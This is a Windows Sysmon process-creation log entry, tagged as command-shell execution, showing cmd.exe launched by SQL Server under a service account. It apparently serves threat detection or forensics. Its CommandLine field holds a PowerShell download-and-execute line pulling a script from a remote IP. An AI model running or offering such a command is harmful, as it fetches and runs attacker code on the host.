 + System
- EventData
RuleName technique_id=T1059.003,technique_name=Windows Command Shell
UtcTime 2023-12-14 14:45:25.952
ProcessGuid {3c10338e-1505-657b-fc00-000000000f00}
ProcessId 4724
Image C:\Windows\System32\cmd.exe
FileVersion 10.0.17763.1697 (WinBuild.160101.0800)
Description Windows Command Processor
Product Microsoft® Windows® Operating System
Company Microsoft Corporation
OriginalFileName Cmd.Exe
CommandLine "C:\Windows\system32\cmd.exe" /c powershell "IEX (New-Object Net.WebClient).DownloadString('http://5.188.91.243/fJSYAso.ps1')"
CurrentDirectory C:\Windows\system32\
User NEXTECH\SQLService
LogonGuid {3c10338e-0ec6-657b-1628-020000000000}
LogonId 0x22816
TerminalSessionId 0
IntegrityLevel High
Hashes SHA1=DED8FD7F36417F66EB6ADA10E0C0D7C0022986E9,MD5=911D039E71583A07320B32BDE22F8E22,SHA256=BC866CFCDDA37E24DC2634DC282C7A0E6F55209DA17A8FA105B07414C0E7C527,IMPHASH=272245E2988E1E430500B8
ParentProcessGuid {3c10338e-0ec7-657b-5000-000000000f00}
ParentProcessId 3608
ParentImage C:\Program Files\Microsoft SQL Server\MSSQL15.MSSQLSERVER\MSSQL\Binn\sqlservr.exe
ParentCommandLine "C:\Program Files\Microsoft SQL Server\MSSQL15.MSSQLSERVER\MSSQL\Binn\sqlservr.exe" -sMSSQLSERVER
ParentUser NEXTECH\SQLService